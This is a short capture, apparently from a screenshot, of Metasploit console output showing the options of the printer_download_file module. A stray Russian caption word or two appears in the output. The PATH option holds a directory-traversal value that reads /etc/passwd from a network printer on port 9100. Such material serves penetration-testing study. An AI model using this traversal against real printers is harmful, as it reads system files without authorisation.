 msf auxiliary(scanner/printer/printer_download_file) > show options
модуль
Module options (auxiliary/scanner/printer/printer_download_file):
Name Current Setting Required Description
---- --------------- -------- -----------
PATH 0:\..\..\..\etc\passwd yes Remote path
RHOSTS yes The target address range or CIDR i
dentifier
опции
RPORT 9100 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
msf auxiliary(scanner/printer/printer_download_file) >